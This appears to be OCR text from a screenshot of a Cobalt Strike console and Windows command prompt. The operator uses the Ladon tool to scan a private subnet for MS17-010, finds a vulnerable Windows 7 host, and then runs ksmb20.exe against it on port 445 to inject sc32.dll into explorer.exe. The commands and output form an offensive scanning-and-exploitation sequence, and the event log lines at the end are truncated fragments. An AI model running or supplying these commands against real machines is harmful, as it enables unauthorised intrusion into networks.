 Cobalt Strike K8gege
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\SmbExp>Ladon 192.168.1.106/c MS17010
Ladon 8.9
Start: 2021-09-20 15:28:24
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 10172  CurrentProcess: Ladon
FreeSpace: Disk C:\ 148 MB
load MS17010
192.168.1.106/c is not a Valid CIDR
C_Segment: 192.168.1.
=============================================
192.168.1.106   MS17-010        WIN-4UDH62V7DMN  [Win 7 Ultimate 7600]
192.168.1.108   Win7
192.168.1.117   WIN-60A3B595B7M
=============================================
OnlinePC:9
IP/24 Finished!
End: 2021-09-20 15:28:39
C:\Users\Administrator\Desktop\SmbExp>ksmb20.exe 192.168.1.106 445 sc32.dll expl
orer.exe
Event Log
09/20 15
[09/20 15
lag: 00]
event>